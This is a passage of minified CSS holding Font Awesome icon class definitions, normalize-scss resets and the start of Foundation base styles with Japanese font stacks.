re{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}input{overflow:visible}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;display:table;max-width:100%;padding:0;color:inherit;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}details{display:block}summary{display:list-item}menu{display:block}canvas{display:inline-block}template{display:none}[hidden]{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{box-sizing:border-box;font-size:100%}*,*::before,*::after{box-sizing:inherit}body{margin:0;padding:0;background:#FFF;font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;font-weight:normal;line-height:1.5;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{padding:0;appearance:none;border:0;border-radius:0;background:transparent;line-height:1}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}.is-visible{display:block !important}.is-hidden{display:none !important}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:"ヒラギノ角ゴ Pro W3", 